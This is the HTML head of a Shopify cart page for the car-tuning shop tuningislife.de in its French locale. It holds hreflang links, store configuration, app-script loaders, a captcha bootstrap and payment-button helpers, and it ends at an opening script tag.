<link rel="alternate" hreflang="sv-BY" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-CY" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-CY" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-CY" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-CY" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-CY" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-CY" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-CY" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-CY" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-CY" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-CY" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-CY" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-CY" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="cs-CZ" href="https://tuningislife.de/cs-cs/cart">
<link rel="alternate" hreflang="en-CZ" href="https://tuningislife.de/en-cs/cart">
<link rel="alternate" hreflang="pt-CZ" href="https://tuningislife.de/pt-cs/cart">
<link rel="alternate" hreflang="hu-CZ" href="https://tuningislife.de/hu-cs/cart">
<link rel="alternate" hreflang="hr-CZ" href="https://tuningislife.de/hr-cs/cart">
<link rel="alternate" hreflang="de-CZ" href="https://tuningislife.de/de-cs/cart">
<link rel="alternate" hreflang="fr-CZ" href="https://tuningislife.de/fr-cs/cart">
<link rel="alternate" hreflang="it-CZ" href="https://tuningislife.de/it-cs/cart">
<link rel="alternate" hreflang="nl-CZ" href="https://tuningislife.de/nl-cs/cart">
<link rel="alternate" hreflang="sv-CZ" href="https://tuningislife.de/sv-cs/cart">
<link rel="alternate" hreflang="es-ES" href="https://tuningislife.de/es-esp/cart">
<link rel="alternate" hreflang="en-ES" href="https://tuningislife.de/en-esp/cart">
<link rel="alternate" hreflang="pt-ES" href="https://tuningislife.de/pt-esp/cart">
<link rel="alternate" hreflang="de-ES" href="https://tuningislife.de/de-esp/cart">
<link rel="alternate" hreflang="fr-ES" href="https://tuningislife.de/fr-esp/cart">
<link rel="alternate" hreflang="sv-ES" href="https://tuningislife.de/sv-esp/cart">
<link rel="alternate" hreflang="pt-PT" href="https://tuningislife.de/pt-pt/cart">
<link rel="alternate" hreflang="es-PT" href="https://tuningislife.de/es-pt/cart">
<link rel="alternate" hreflang="en-PT" href="https://tuningislife.de/en-pt/cart">
<link rel="alternate" hreflang="hr-PT" href="https://tuningislife.de/hr-pt/cart">
<link rel="alternate" hreflang="de-PT" href="https://tuningislife.de/de-pt/cart">
<link rel="alternate" hreflang="sv-PT" href="https://tuningislife.de/sv-pt/cart">
<link rel="alternate" hreflang="en-GR" href="https://tuningislife.de/en-gri/cart">
<link rel="alternate" hreflang="cs-GR" href="https://tuningislife.de/cs-gri/cart">
<link rel="alternate" hreflang="es-GR" href="https://tuningislife.de/es-gri/cart">
<link rel="alternate" hreflang="pl-GR" href="https://tuningislife.de/pl-gri/cart">
<link rel="alternate" hreflang="it-GR" href="https://tuningislife.de/it-gri/cart">
<link rel="alternate" hreflang="fr-GR" href="https://tuningislife.de/fr-gri/cart">
<link rel="alternate" hreflang="nl-GR" href="https://tuningislife.de/nl-gri/cart">
<link rel="alternate" hreflang="de-GR" href="https://tuningislife.de/de-gri/cart">
<link rel="alternate" hreflang="pt-GR" href="https://tuningislife.de/pt-gri/cart">
<link rel="alternate" hreflang="hr-GR" href="https://tuningislife.de/hr-gri/cart">
<link rel="alternate" hreflang="sv-GR" href="https://tuningislife.de/sv-gri/cart">
<link rel="alternate" hreflang="en-DK" href="https://tuningislife.de/en-da/cart">
<link rel="alternate" hreflang="de-DK" href="https://tuningislife.de/de-da/cart">
<link rel="alternate" hreflang="sv-DK" href="https://tuningislife.de/sv-da/cart">
<link rel="alternate" hreflang="nl-BE" href="https://tuningislife.de/nl-be/cart">
<link rel="alternate" hreflang="en-BE" href="https://tuningislife.de/en-be/cart">
<link rel="alternate" hreflang="de-BE" href="https://tuningislife.de/de-be/cart">
<link rel="alternate" hreflang="sv-BE" href="https://tuningislife.de/sv-be/cart">
<link rel="alternate" hreflang="en-SI" href="https://tuningislife.de/en-slo/cart">
<link rel="alternate" hreflang="cs-SI" href="https://tuningislife.de/cs-slo/cart">
<link rel="alternate" hreflang="pl-SI" href="https://tuningislife.de/pl-slo/cart">
<link rel="alternate" hreflang="it-SI" href="https://tuningislife.de/it-slo/cart">
<link rel="alternate" hreflang="pt-SI" href="https://tuningislife.de/pt-slo/cart">
<link rel="alternate" hreflang="hu-SI" href="https://tuningislife.de/hu-slo/cart">
<link rel="alternate" hreflang="hr-SI" href="https://tuningislife.de/hr-slo/cart">
<link rel="alternate" hreflang="de-SI" href="https://tuningislife.de/de-slo/cart">
<link rel="alternate" hreflang="sv-SI" href="https://tuningislife.de/sv-slo/cart">
<link rel="alternate" hreflang="sv-SE" href="https://tuningislife.de/sv-swe/cart">
<link rel="alternate" hreflang="cs-SE" href="https://tuningislife.de/cs-swe/cart">
<link rel="alternate" hreflang="pl-SE" href="https://tuningislife.de/pl-swe/cart">
<link rel="alternate" hreflang="de-SE" href="https://tuningislife.de/de-swe/cart">
<link rel="alternate" hreflang="en-SE" href="https://tuningislife.de/en-swe/cart">
<link rel="alternate" hreflang="en-IE" href="https://tuningislife.de/en-irl/cart">
<link rel="alternate" hreflang="cs-IE" href="https://tuningislife.de/cs-irl/cart">
<link rel="alternate" hreflang="es-IE" href="https://tuningislife.de/es-irl/cart">
<link rel="alternate" hreflang="pl-IE" href="https://tuningislife.de/pl-irl/cart">
<link rel="alternate" hreflang="it-IE" href="https://tuningislife.de/it-irl/cart">
<link rel="alternate" hreflang="fr-IE" href="https://tuningislife.de/fr-irl/cart">
<link rel="alternate" hreflang="nl-IE" href="https://tuningislife.de/nl-irl/cart">
<link rel="alternate" hreflang="de-IE" href="https://tuningislife.de/de-irl/cart">
<link rel="alternate" hreflang="pt-IE" href="https://tuningislife.de/pt-irl/cart">
<link rel="alternate" hreflang="hu-IE" href="https://tuningislife.de/hu-irl/cart">
<link rel="alternate" hreflang="hr-IE" href="https://tuningislife.de/hr-irl/cart">
<link rel="alternate" hreflang="sv-IE" href="https://tuningislife.de/sv-irl/cart">
<link rel="alternate" hreflang="pl-PL" href="https://tuningislife.de/pl-po/cart">
<link rel="alternate" hreflang="en-PL" href="https://tuningislife.de/en-po/cart">
<link rel="alternate" hreflang="de-PL" href="https://tuningislife.de/de-po/cart">
<link rel="alternate" hreflang="sv-PL" href="https://tuningislife.de/sv-po/cart">
<link rel="alternate" hreflang="en-FI" href="https://tuningislife.de/en-fin/cart">
<link rel="alternate" hreflang="de-FI" href="https://tuningislife.de/de-fin/cart">
<link rel="alternate" hreflang="sv-FI" href="https://tuningislife.de/sv-fin/cart">
<link rel="alternate" hreflang="hr-HR" href="https://tuningislife.de/hr-kro/cart">
<link rel="alternate" hreflang="de-HR" href="https://tuningislife.de/de-kro/cart">
<link rel="alternate" hreflang="en-HR" href="https://tuningislife.de/en-kro/cart">
<link rel="alternate" hreflang="sv-HR" href="https://tuningislife.de/sv-kro/cart">
<link rel="alternate" hreflang="en-BG" href="https://tuningislife.de/en-bul/cart">
<link rel="alternate" hreflang="de-BG" href="https://tuningislife.de/de-bul/cart">
<link rel="alternate" hreflang="sv-BG" href="https://tuningislife.de/sv-bul/cart">
<link rel="alternate" hreflang="en-EE" href="https://tuningislife.de/en-est/cart">
<link rel="alternate" hreflang="de-EE" href="https://tuningislife.de/de-est/cart">
<link rel="alternate" hreflang="sv-EE" href="https://tuningislife.de/sv-est/cart">
<link rel="alternate" hreflang="en-IS" href="https://tuningislife.de/en-is/cart">
<link rel="alternate" hreflang="cs-IS" href="https://tuningislife.de/cs-is/cart">
<link rel="alternate" hreflang="es-IS" href="https://tuningislife.de/es-is/cart">
<link rel="alternate" hreflang="pl-IS" href="https://tuningislife.de/pl-is/cart">
<link rel="alternate" hreflang="it-IS" href="https://tuningislife.de/it-is/cart">
<link rel="alternate" hreflang="fr-IS" href="https://tuningislife.de/fr-is/cart">
<link rel="alternate" hreflang="nl-IS" href="https://tuningislife.de/nl-is/cart">
<link rel="alternate" hreflang="de-IS" href="https://tuningislife.de/de-is/cart">
<link rel="alternate" hreflang="pt-IS" href="https://tuningislife.de/pt-is/cart">
<link rel="alternate" hreflang="hu-IS" href="https://tuningislife.de/hu-is/cart">
<link rel="alternate" hreflang="hr-IS" href="https://tuningislife.de/hr-is/cart">
<link rel="alternate" hreflang="sv-IS" href="https://tuningislife.de/sv-is/cart">
<link rel="alternate" hreflang="en-LV" href="https://tuningislife.de/en-let/cart">
<link rel="alternate" hreflang="cs-LV" href="https://tuningislife.de/cs-let/cart">
<link rel="alternate" hreflang="es-LV" href="https://tuningislife.de/es-let/cart">
<link rel="alternate" hreflang="pl-LV" href="https://tuningislife.de/pl-let/cart">
<link rel="alternate" hreflang="it-LV" href="https://tuningislife.de/it-let/cart">
<link rel="alternate" hreflang="fr-LV" href="https://tuningislife.de/fr-let/cart">
<link rel="alternate" hreflang="nl-LV" href="https://tuningislife.de/nl-let/cart">
<link rel="alternate" hreflang="de-LV" href="https://tuningislife.de/de-let/cart">
<link rel="alternate" hreflang="pt-LV" href="https://tuningislife.de/pt-let/cart">
<link rel="alternate" hreflang="hu-LV" href="https://tuningislife.de/hu-let/cart">
<link rel="alternate" hreflang="hr-LV" href="https://tuningislife.de/hr-let/cart">
<link rel="alternate" hreflang="sv-LV" href="https://tuningislife.de/sv-let/cart">
<link rel="alternate" hreflang="en-LT" href="https://tuningislife.de/en-lita/cart">
<link rel="alternate" hreflang="cs-LT" href="https://tuningislife.de/cs-lita/cart">
<link rel="alternate" hreflang="es-LT" href="https://tuningislife.de/es-lita/cart">
<link rel="alternate" hreflang="pl-LT" href="https://tuningislife.de/pl-lita/cart">
<link rel="alternate" hreflang="it-LT" href="https://tuningislife.de/it-lita/cart">
<link rel="alternate" hreflang="fr-LT" href="https://tuningislife.de/fr-lita/cart">
<link rel="alternate" hreflang="nl-LT" href="https://tuningislife.de/nl-lita/cart">
<link rel="alternate" hreflang="de-LT" href="https://tuningislife.de/de-lita/cart">
<link rel="alternate" hreflang="pt-LT" href="https://tuningislife.de/pt-lita/cart">
<link rel="alternate" hreflang="hu-LT" href="https://tuningislife.de/hu-lita/cart">
<link rel="alternate" hreflang="hr-LT" href="https://tuningislife.de/hr-lita/cart">
<link rel="alternate" hreflang="sv-LT" href="https://tuningislife.de/sv-lita/cart">
<link rel="alternate" hreflang="en-NO" href="https://tuningislife.de/en-nor/cart">
<link rel="alternate" hreflang="pl-NO" href="https://tuningislife.de/pl-nor/cart">
<link rel="alternate" hreflang="de-NO" href="https://tuningislife.de/de-nor/cart">
<link rel="alternate" hreflang="pt-NO" href="https://tuningislife.de/pt-nor/cart">
<link rel="alternate" hreflang="hu-NO" href="https://tuningislife.de/hu-nor/cart">
<link rel="alternate" hreflang="hr-NO" href="https://tuningislife.de/hr-nor/cart">
<link rel="alternate" hreflang="sv-NO" href="https://tuningislife.de/sv-nor/cart">
<link rel="alternate" hreflang="de-LI" href="https://tuningislife.de/de-lich/cart">
<link rel="alternate" hreflang="cs-LI" href="https://tuningislife.de/cs-lich/cart">
<link rel="alternate" hreflang="es-LI" href="https://tuningislife.de/es-lich/cart">
<link rel="alternate" hreflang="pl-LI" href="https://tuningislife.de/pl-lich/cart">
<link rel="alternate" hreflang="it-LI" href="https://tuningislife.de/it-lich/cart">
<link rel="alternate" hreflang="fr-LI" href="https://tuningislife.de/fr-lich/cart">
<link rel="alternate" hreflang="en-LI" href="https://tuningislife.de/en-lich/cart">
<link rel="alternate" hreflang="nl-LI" href="https://tuningislife.de/nl-lich/cart">
<link rel="alternate" hreflang="pt-LI" href="https://tuningislife.de/pt-lich/cart">
<link rel="alternate" hreflang="hu-LI" href="https://tuningislife.de/hu-lich/cart">
<link rel="alternate" hreflang="hr-LI" href="https://tuningislife.de/hr-lich/cart">
<link rel="alternate" hreflang="sv-LI" href="https://tuningislife.de/sv-lich/cart">
<link rel="alternate" hreflang="en-MT" href="https://tuningislife.de/en-mal/cart">
<link rel="alternate" hreflang="cs-MT" href="https://tuningislife.de/cs-mal/cart">
<link rel="alternate" hreflang="es-MT" href="https://tuningislife.de/es-mal/cart">
<link rel="alternate" hreflang="pl-MT" href="https://tuningislife.de/pl-mal/cart">
<link rel="alternate" hreflang="it-MT" href="https://tuningislife.de/it-mal/cart">
<link rel="alternate" hreflang="fr-MT" href="https://tuningislife.de/fr-mal/cart">
<link rel="alternate" hreflang="nl-MT" href="https://tuningislife.de/nl-mal/cart">
<link rel="alternate" hreflang="de-MT" href="https://tuningislife.de/de-mal/cart">
<link rel="alternate" hreflang="pt-MT" href="https://tuningislife.de/pt-mal/cart">
<link rel="alternate" hreflang="hu-MT" href="https://tuningislife.de/hu-mal/cart">
<link rel="alternate" hreflang="hr-MT" href="https://tuningislife.de/hr-mal/cart">
<link rel="alternate" hreflang="sv-MT" href="https://tuningislife.de/sv-mal/cart">
<link rel="alternate" hreflang="en-US" href="https://tuningislife.de/en-usa/cart">
<link rel="alternate" hreflang="de-US" href="https://tuningislife.de/de-usa/cart">
<link rel="alternate" hreflang="pt-US" href="https://tuningislife.de/pt-usa/cart">
<link rel="alternate" hreflang="hu-US" href="https://tuningislife.de/hu-usa/cart">
<link rel="alternate" hreflang="hr-US" href="https://tuningislife.de/hr-usa/cart">
<link rel="alternate" hreflang="sv-US" href="https://tuningislife.de/sv-usa/cart">
<link rel="alternate" hreflang="en-CA" href="https://tuningislife.de/en-ca/cart">
<link rel="alternate" hreflang="pt-CA" href="https://tuningislife.de/pt-ca/cart">
<link rel="alternate" hreflang="hu-CA" href="https://tuningislife.de/hu-ca/cart">
<link rel="alternate" hreflang="hr-CA" href="https://tuningislife.de/hr-ca/cart">
<link rel="alternate" hreflang="de-CA" href="https://tuningislife.de/de-ca/cart">
<link rel="alternate" hreflang="sv-CA" href="https://tuningislife.de/sv-ca/cart">
<link rel="alternate" hreflang="en-AU" href="https://tuningislife.de/en-aust/cart">
<link rel="alternate" hreflang="cs-AU" href="https://tuningislife.de/cs-aust/cart">
<link rel="alternate" hreflang="es-AU" href="https://tuningislife.de/es-aust/cart">
<link rel="alternate" hreflang="pl-AU" href="https://tuningislife.de/pl-aust/cart">
<link rel="alternate" hreflang="it-AU" href="https://tuningislife.de/it-aust/cart">
<link rel="alternate" hreflang="fr-AU" href="https://tuningislife.de/fr-aust/cart">
<link rel="alternate" hreflang="nl-AU" href="https://tuningislife.de/nl-aust/cart">
<link rel="alternate" hreflang="de-AU" href="https://tuningislife.de/de-aust/cart">
<link rel="alternate" hreflang="pt-AU" href="https://tuningislife.de/pt-aust/cart">
<link rel="alternate" hreflang="hu-AU" href="https://tuningislife.de/hu-aust/cart">
<link rel="alternate" hreflang="hr-AU" href="https://tuningislife.de/hr-aust/cart">
<link rel="alternate" hreflang="sv-AU" href="https://tuningislife.de/sv-aust/cart">
<link rel="alternate" hreflang="en-NZ" href="https://tuningislife.de/en-aust/cart">
<link rel="alternate" hreflang="cs-NZ" href="https://tuningislife.de/cs-aust/cart">
<link rel="alternate" hreflang="es-NZ" href="https://tuningislife.de/es-aust/cart">
<link rel="alternate" hreflang="pl-NZ" href="https://tuningislife.de/pl-aust/cart">
<link rel="alternate" hreflang="it-NZ" href="https://tuningislife.de/it-aust/cart">
<link rel="alternate" hreflang="fr-NZ" href="https://tuningislife.de/fr-aust/cart">
<link rel="alternate" hreflang="nl-NZ" href="https://tuningislife.de/nl-aust/cart">
<link rel="alternate" hreflang="de-NZ" href="https://tuningislife.de/de-aust/cart">
<link rel="alternate" hreflang="pt-NZ" href="https://tuningislife.de/pt-aust/cart">
<link rel="alternate" hreflang="hu-NZ" href="https://tuningislife.de/hu-aust/cart">
<link rel="alternate" hreflang="hr-NZ" href="https://tuningislife.de/hr-aust/cart">
<link rel="alternate" hreflang="sv-NZ" href="https://tuningislife.de/sv-aust/cart">
<link rel="alternate" hreflang="hu-HU" href="https://tuningislife.de/hu-hu/cart">
<link rel="alternate" hreflang="en-HU" href="https://tuningislife.de/en-hu/cart">
<link rel="alternate" hreflang="hr-HU" href="https://tuningislife.de/hr-hu/cart">
<link rel="alternate" hreflang="de-HU" href="https://tuningislife.de/de-hu/cart">
<link rel="alternate" hreflang="sv-HU" href="https://tuningislife.de/sv-hu/cart">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-DE&shop_id=28016738401" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28016738401,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28016738401","merchantName":"TuningIsLife","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"TuningIsLife","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d44f55d01cc77695444c79ce9085ea0a","betas":["rich-media-storefront-analytics"],"domain":"tuningislife.de","predictiveSearch":true,"shopId":28016738401,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "joren-de.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"TIl herbstedition","id":183654187273,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tuningislife.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"cart"}</script>
<script defer="defer" async type="module" src="//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C66VAAYi.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_By4eIqYa.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-button":["modules/v2/client.shop-button_Bz0N9rYp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B90ok608.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CdJe_Ee3.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_kCJHoUCw.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BPuRLqHy.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_CmFhG2BZ.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5-IhKGM.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Cv1WqR1n.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dqgdz3C3.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D7RRykwK.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NILs_SXn.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CSmE_fhP.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login":["modules/v2/client.shop-login_CKcjyRl_.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"payment-terms":["modules/v2/client.payment-terms_eoGasybT.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/f5868d0462166576dea91715c7e5598a4ca27af7f9f46b460f4ba0ab07be77a4\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=joren-de.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=joren-de.myshopify.com","https:\/\/evey-files.s3.amazonaws.com\/js\/online_store.js?shop=joren-de.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0b7fe7c4a98ef8166eeafee767bc667686567a25\/joren-de.myshopify.com-1758366212281.js?shop=joren-de.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28016738401,"offset":3600,"reqid":"abc940d4-f5a9-4cd8-9ff3-5c2d85ee27de-1768651114","pageurl":"tuningislife.de\/fr\/cart","u":"ade20be7942c","p":"cart"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tuningislife.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tuningislife.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tuningislife.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
